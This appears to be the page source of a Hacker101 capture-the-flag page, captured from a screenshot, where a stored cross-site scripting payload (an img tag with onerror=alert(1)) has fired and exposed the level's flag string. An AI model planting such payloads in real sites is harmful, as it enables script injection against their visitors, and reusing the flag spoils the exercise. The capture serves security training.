 view-source:https://c6c5b3f8690ccfab641591a25e50bf9b.ctf.hacker101.com/page/6
Line wrap
1
2 <!doctype html>
3 <html>
4 <head>
5 <title>&lt;script&gt;alert(1)&lt;/script&gt;</title>
6 </head>
7 <body>
8 <a href="../">&lt;-- Go Home</a><br>
9 <a href="edit/6">Edit this page</a>
10 <h1>&lt;script&gt;alert(1)&lt;/script&gt;</h1>
11 <p><img src=x flag="^FLAG^03d01dfa2b228d10f7cd37f5893046f6edb29434bf21451a87bef40a1e0477c3$FLAG$" onerror=alert(1)></p>
12 </body>
13 </html>
14